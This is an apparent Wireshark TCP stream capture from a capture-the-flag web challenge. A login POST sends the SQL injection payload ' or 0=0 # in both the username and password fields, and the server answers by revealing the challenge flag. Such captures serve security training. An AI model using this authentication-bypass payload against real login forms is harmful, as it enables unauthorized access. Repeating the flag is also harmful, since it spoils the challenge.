 Wireshark · Follow TCP Stream (tcp.stream eq 10) · wireshark_any_20180128170937_ykoKFY
POST /02d9a2686766508d582373cff07e14dc/ HTTP/1.1
Host: web.challenges.pwnerrank.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://web.challenges.pwnerrank.com/02d9a2686766508d582373cff07e14dc/
Cookie: _ga=GA1.2.824673628.1506119482; _gid=GA1.2.1772944702.1517176484
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
username='%20or%200%3d0%20#&password='%20or%200%3d0%20#HTTP/1.1 200 OK
Date: Sun, 28 Jan 2018 22:09:45 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 57
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>Welcome ! the flag is: i_f0rg0t_t0_esc@p3_v@rs</pre>
3 client pkt(s), 3 server pkt(s), 3 turn(s).
Entire conversation (827 bytes) Show and save data as ASCII Stream 10
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close